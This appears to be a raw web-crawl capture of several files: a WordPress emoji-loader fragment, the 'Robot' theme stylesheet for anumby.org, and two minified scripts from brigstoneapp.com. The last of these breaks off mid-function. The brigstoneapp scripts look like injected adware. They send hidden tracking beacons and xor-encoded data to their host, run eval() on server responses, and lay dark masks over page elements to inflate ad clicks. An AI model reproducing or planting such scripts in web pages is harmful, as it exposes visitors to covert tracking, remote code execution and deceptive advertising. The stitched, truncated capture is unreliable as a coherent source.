e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.anumby.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</div> </div> </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.anumby.org/wp-content/themes/robot/style.css?ver=6.9
body_size: 3478
content:
/*
Theme Name: Robot
Theme URI: http://smthemes.com/robot/
Author: The Smart Magazine Themes
Author URI: http://smthemes.com/
Description: Template by SMThemes.com
Version: 2.4.3
License: Creative Commons 3.0
Theme date: 05/02/2017
License URI: license.txt
Tags: black, green, dark, fixed-width, featured-images, custom-menu, translation-ready, threaded-comments, theme-options
*/


/*	-==========================- GENERAL -==========================-  */
/*------------------------------ PAGE ------------------------------*/
@import url(css/font.css);

html {
	background:#0b0b12;
}
body { 	
	color:#1c1c1c;
	font-family: 'robotoregular';
	background:url(images/top.png) left -30px repeat-x;
}
a {
	color:#3244d0;
	text-decoration:none;
}
a:hover {
	color:#ff2020;
	text-decoration:underline;
}
a.post_ttl, .post-caption h1 {
	color:#024e8d;
	font-family: 'robotoregular';
	font-size:24px;
	text-transform:uppercase;
	line-height:24px;
}
h2 a.post_ttl:hover{
	color:#ff2020;
	text-decoration:none;
}



/*------------------------------ HEADER ------------------------------*/
#header .container{
	position:relative;
}
#secondarymenu-container {
	position:relative;
}
.xle-top-menu {
	position:fixed;
	width:1000px;
	background-color:black;
}

/*------------------------------ SEARCH ------------------------------*/
#s {
	background:none;
	border:none;
	float:left;
	height:27px;
	line-height:27px;
	color:#a3a3a3;
}
.searchbtn {
	height:27px;
	width:28px;
	margin-right:0;
}
.searchform {
	height:27px;
	background:url(images/searchform.png) left top repeat-x;
	margin:0;
}

/*------------------------------ CONTENT ------------------------------*/
#main_content{
	padding:0 20px 20px;
}
.articles .post-body{ overflow:visible; }
.page .articles .post-body{ overflow:hidden; }
.page .one-post {border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;}
.one-post, .articles .post-body, .tags, .related-posts, #comments, #respond{
	background: rgb(255,255,255); /* Old browsers */
	background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(242,242,242,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(242,242,242,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(242,242,242,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(242,242,242,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(242,242,242,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(242,242,242,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */
	padding:0 5px 2px;
}
.related-posts, #comments, #respond, .tags{
	border:1px solid #d9deef;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	margin-bottom:20px;
}
.one-post{
	border-radius:3px 3px 13px 3px;
	-moz-border-radius:3px 3px 13px 3px;
	-webkit-border-radius:3px 3px 13px 3px;
	border:1px solid #d9deef;
	margin-bottom:20px;
	position:relative;
}
a.readmore{
	position:absolute;
	right:9px;
	bottom: -7px;
}
#commentform #submit, input.readmore, a.readmore {
	background:url(images/readmore.png) bottom no-repeat;
	width:136px;
	height:40px;
	padding:0;
	border:none;
	line-height:40px;
	margin:0 -15px 0 0;
	color:#fff;
}
#commentform #submit:hover, input.readmore:hover, a.readmore:hover {
	color:#ff2020;
	text-decoration:none;
}
.featured_image{margin-top:15px;}
.featured_image.alignleft{padding:0;  border:none;}
.featured_image.alignright{padding:0; border:none;}
.featured_image.aligncenter{padding:0; border:none;}
.googlemap {
	padding:0;
	border:none;
}
.widget_posts ul li img,.widget_flickr a {
	border:none;
	padding:0;
}
.pagination{
	margin:30px 0;
}
.pagination.classic {
	padding-top:30px;
	text-align:center;
}
.page-numbers {
	padding:5px 10px;
	font-family: 'robotobold';
	font-size:16px;
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
}
a.page-numbers,
body.woocommerce nav.woocommerce-pagination ul li a,
body.woocommerce-page nav.woocommerce-pagination ul li a,
body.woocommerce #content nav.woocommerce-pagination ul li a,
body.woocommerce-page #content nav.woocommerce-pagination ul li a,
body.woocommerce nav.woocommerce-pagination ul li span,
body.woocommerce-page nav.woocommerce-pagination ul li span,
body.woocommerce #content nav.woocommerce-pagination ul li span,
body.woocommerce-page #content nav.woocommerce-pagination ul li span {
	background:url(images/pagi.png) left top;
	color:#fff;
	text-decoration:none;
}
.woocommerce #content nav.woocommerce-pagination ul li, 
.woocommerce nav.woocommerce-pagination ul li, 
.woocommerce-page #content nav.woocommerce-pagination ul li, 
.woocommerce-page nav.woocommerce-pagination ul li  { 
	margin-right:3px;
} 

a.page-numbers:hover, 
span.page-numbers,
body.woocommerce nav.woocommerce-pagination ul li span.current,
body.woocommerce-page nav.woocommerce-pagination ul li span.current,
body.woocommerce #content nav.woocommerce-pagination ul li span.current,
body.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
body.woocommerce nav.woocommerce-pagination ul li a:hover,
body.woocommerce-page nav.woocommerce-pagination ul li a:hover,
body.woocommerce #content nav.woocommerce-pagination ul li a:hover,
body.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
body.woocommerce nav.woocommerce-pagination ul li a:focus,
body.woocommerce-page nav.woocommerce-pagination ul li a:focus,
body.woocommerce #content nav.woocommerce-pagination ul li a:focus,
body.woocommerce-page #content nav.woocommerce-pagination ul li a:focus {
	color:#fff;
	background:url(images/pagi-hover.png) left top;
}
 
.post-meta a{
	color:#ff2020;
	text-decoration:underline;
}
.page-title{
	color:#024e8d;
	font-family: 'robotoregular';
	font-size:24px;
	text-transform:uppercase;
}
/*------------------------------ FOOTER ------------------------------*/
#footer  {
	color:#fff;
}

#footer a{
	color:#17e9ff;
}

#footer h3{
	font-family: 'robotoregular';
	font-size:16px;
	color:#fff;
	text-transform:uppercase;
}

#footer .container.clearfix {
	background:#000416;
}
.footer-widgets-container{ background: url(images/footer-widgets.jpg) top no-repeat; padding-top:23px; }
#footer .footer_txt {
	background: rgb(59,59,59); /* Old browsers */
	background: -moz-linear-gradient(top,  rgba(59,59,59,1) 0%, rgba(0,0,0,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(59,59,59,1)), color-stop(100%,rgba(0,0,0,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(59,59,59,1) 0%,rgba(0,0,0,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(59,59,59,1) 0%,rgba(0,0,0,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(59,59,59,1) 0%,rgba(0,0,0,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(59,59,59,1) 0%,rgba(0,0,0,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3b3b3b', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
	color:#fff;
}
.widgetf{
	border:1px solid #1ce9fd;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	width:320px;
	margin:0 5px;
	background:url(images/widgetf.png) left top;
}
.footer_txt a{
	color:#fff;
}
#footer .footer_txt .container {
}
.footer-widgets {
	padding-left:0;
}
/*------------------------------ WIDGETS AND SLIDER ------------------------------*/
.content-r .sidebar.right, .content-lr .sidebar.right, .content-r2 .sidebar.left, .content-r2 .sidebar.right {
	margin-left:5px;
}
.content-l .sidebar.left, .content-lr .sidebar.left, .content-l2 .sidebar.left, .content-l2 .sidebar.right{
	margin-right:5px;
}
#content .widget .caption {
	background-color:#084e92;
	padding: 0 5px;
}

#content .widget .caption h3 {
	color:white;
	font-size:15px;
	font-family: 'robotoregular';
}
#content .widget a{
	text-decoration:underline;
}
.widget_posts .day{}
.widget_posts .date{}
.tabs_captions {
	background:#181818;
	border:2px solid #8abde1;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
}
.tabs_captions .tabscaption{
	border:none;
	font-size:20px;
	font-family: 'robotoregular';
	color:#ffeded;
	padding:10px !important;
}
.tabs_captions .tabscaption.active, .tabs_captions .tabscaption:hover{
	color:#ff2020;
	background:#3a3a3a;
}
.fp-next{
	background-position:left 50%;
	width:27px;
}
.fp-prev {
	background-position:right 50%;
	width:27px;
	
}
	
/*	-==========================- DESKTOP -==========================-  */
@media only screen and (min-width:1024px) {
	#content {
	}
	#content .container {
		padding-top:20px;
		background-color:white;
	}
	#logo {
		position:absolute;
		top:10px;
		left:-80px;
		z-index: 200;
	}
	.menusearch {
		width:260px;
	}
	/*------------------------------ MENU ------------------------------*/
	#secondarymenu-container {
		height:31px;
		height:31px;
		position:relative;
		z-index:20;
	}	
	#secondarymenu {
		float:right;
		margin-right:40px;
	}
	#secondarymenu a {
		padding:7px 9px 6px;
		font-family: 'robotoregular';
		font-size:13px;
		color:#fff;
	}
	#secondarymenu a:hover{
		color:#ff2020;
		background:url(images/sec-hover.png) center;
	}
	#header-block {
		position:relative;
	}
	#mainmenu{
		float:right;
	}
	#mainmenu-container {
		height:116px;
		background:url(images/mainmenu.png) top no-repeat;
		z-index:18;
		margin:0 auto -14px;
		position:relative;
	}
	#mainmenu li a {
		padding:15px 15px;
		margin:21px 0;
		font-size:18px;
		text-transform:uppercase;
		font-family: 'robotoregular';
		color:#fff;
	}
	#mainmenu li {
		position:relative;
	}
	#mainmenu li a:hover{
		background:#000f40;
		text-shadow:0 0 6px #fff;
		box-shadow:0 0 5px #00579c;
		border-radius:5px;
		-moz-border-radius:5px;
		-webkit-border-radius:5px;
	}


	#header li ul {	top:53px; }
	#header #mainmenu li ul { top:80px; }
	
	#header li ul .transparent {	}
	#header li ul .inner {
		background:#252525;
	}
	#header #mainmenu li ul .transparent {	}
	#header #mainmenu li ul .inner {
		background:#000f40;
		box-shadow:0 0 5px #00579c;
		border-radius:5px;
		-moz-border-radius:5px;
		-webkit-border-radius:5px;
	}
	
	#header ul.children li a, #header .sub-menu li a {
		color:#fff; 
		padding:0 20px;
	}
	#header ul.children li a:hover, #header .sub-menu li a:hover {
		color:#ff2020;
		text-decoration:underline;
	}
	
	#header #mainmenu ul.children li a, #header #mainmenu .sub-menu li a {
		padding:0 20px;
		text-transform:none !important;
		color:#fff;
		margin:0 !important;
	}
	#header #mainmenu ul.children li a:hover, #header #mainmenu .sub-menu li a:hover {		
		color:#ff2020;
		box-shadow:none;
	}
	
	/*------------------------------ SLIDER ------------------------------*/
	.slider-container {	
		position:relative;
		margin:0 auto;
	}
	.slider {
	}
	.fp-next, .fp-prev {
		margin:0 -17px;
		width:44px;
		height:390px;
	}
	.fp-title{
		font-size:13px;
	}
	.fp-title a{
		color:white;
		font-size:31px;
		text-transform:uppercase;
		text-decoration:none;
		font-family: 'robotobold';
	}
	.fp-prev-next-wrap {
		margin:0 0px;
	}
	.slider-nothumb .fp-slides, .slider-nothumb .fp-thumbnail, .slider-nothumb .fp-slides-items {
		height:188px;
	}
	.fp-slides,.fp-thumbnail,.fp-slides-items  {
		height:380px;
		width:1000px;
	}
	.fp-content-fon {
		border: medium none;
		bottom: 32px;
		height: 130px;
		left: 0;
		width: 450px;
	}
	.fp-content {
		bottom: 32px;
		color: #E2E2E2 !important;
		font-family: 'robotoregular';
		font-size: 14px;
		height: 120px;
		left: 10px;
		right: 550px;
		text-align: left;
	}
	.fp-more{
		text-decoration:none !important;
		float:right;
		text-transform:uppercase;
		font-family: 'robotobold' !important;
		font-size:12px;
	}
	.fp-more:hover { color:#00bff3 !important; }
	.fp-nav {
		right:30px;
		bottom:30px;
		left:auto;
	}
	.slider-nothumb .fp-content-fon {
		background:#fff;
	}
	.slider-nothumb .fp-content a,.slider-nothumb .fp-content p{
		color:#000;
	}
	
	#footer .footer_txt .container {
		
	}
	#content .container { background:url(images/content/main-n.png) left top repeat-y; }
	
}	

/* WooCommerce */
.woocommerce a.button.alt, 
.woocommerce-page a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce-page button.button.alt, 
.woocommerce input.button.alt, 
.woocommerce-page input.button.alt, 
.woocommerce #respond input#submit.alt, 
.woocommerce-page #respond input#submit.alt, 
.woocommerce #content input.button.alt, 
.woocommerce-page #content input.button.alt,
.woocommerce-page #content .products li a.button {
	background:#084d92 !important;
	color:#fff !important;
	text-shadow:none !Important;
	box-shadow:none !Important;
	font-weight:normal !important;
	border:none !important;
}
.woocommerce a.button.alt:hover, 
.woocommerce-page a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce-page button.button.alt:hover, 
.woocommerce input.button.alt:hover, 
.woocommerce-page input.button.alt:hover, 
.woocommerce #respond input#submit.alt:hover, 
.woocommerce-page #respond input#submit.alt:hover, 
.woocommerce #content input.button.alt:hover, 
.woocommerce-page #content input.button.alt:hover,
.woocommerce-page #content .products li a.button:hover  {
	color:#ff2020 !important;
}
.widget.woocommerce.widget_product_search #s {    
	background:url(images/searchform.png) left top repeat-x !important;
}
.widget.woocommerce.widget_product_search #searchsubmit {
	background:#262626;
	padding:2px 6px;
	color:#fff;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle { 
	background:#215d97 !important;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range { 
	background:#1a4976 !important;
}
.woocommerce-page #main_content > #container > #content { 
	padding:15px 0 !important;
}
/* ========== FORUM ================ */
#wp-link { color:black; }

/*	-==========================- TABLET -==========================-  */
@media only screen and (min-width:640px) and (max-width:1023px) {
	#header {
	}
	#content .container {
		padding-top:30px !important;
		background-color:white;
	}
	#logo {
		float:left;
		margin:15px 0 0 15px;
	}
	#header-banner {
		margin-top:25px;
		float:right;
	}	
	body{ background-position:left -55px;}
	.widgetf{ width:236px; }
	/*------------------------------ MENU ------------------------------*/
	
	#secondarymenu-container {
		padding-top:0px;
	}
	
	
	
	
		
	
	
	

	
}

/*	-==========================- MOBILE -==========================-  */
@media only screen and (min-width:240px) and (max-width:639px) {
	.menusearch {padding:13px 0;margin-top:28px;}
	#header {
	
	}
	#logo {
		margin-top:5px;
		margin-bottom:-35px;
	}
	body{ background-position:left -55px;}
	.searchbtn {
		width:28px !important;
	}
	#secondarymenu-container {
		padding-top:6px;
	}
	
	
	
	.fp-next, .fp-prev {
		margin:0 -5px;
	}
	.footer-widgets .widgetf:first-child {
		border:none;
	}
	
	#footer {
		width:100%;
	}
	.widgetf {
		border-top:1px solid #d3d3d3;
	}
	.articles .post-date {
		float:none;
	}
	.articles dt p img {
		display:none;
	}
	.fp-nav {
		bottom:-18px;
	}
	.slider-container {
		padding-bottom:20px;
	}
	#s {
		width:70%;
}
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://brigstoneapp.com/ext/22c4d87c9433e6bd0d.js?sid=52689_8900_&title=sdsd&blocks[]=31af2
body_size: 3252
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["22c4d87c9433e6bd0d"]===u&&w["__twb__22c4d87c9433e6bd0d"]===u){return}var $$=(w["22c4d87c9433e6bd0d"])?w["22c4d87c9433e6bd0d"]:w["__twb__22c4d87c9433e6bd0d"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["22c4d87c9433e6bd0d"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//brigstoneapp.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="22c4d87c9433e6bd0d";p.data.sid="52689_8900_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_22c4d87c9433e6bd0d_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["22c4d87c9433e6bd0d"]=m.apply(j["22c4d87c9433e6bd0d"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["22c4d87c9433e6bd0d"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("brigstoneapp.com"&&location.href.indexOf("brigstoneapp.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//brigstoneapp.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["22c4d87c9433e6bd0d"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//brigstoneapp.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};

--- FILE ---
content_type: application/javascript
request_url: https://brigstoneapp.com/22c4d87c9433e6bd0d.js
body_size: 68949
content:
(function(f,i,j){var g="22c4d87c9433e6bd0d";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52689"].join("id="),"sid=","mid=",["t","8900"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//brigstoneapp.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"brigstoneapp.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var 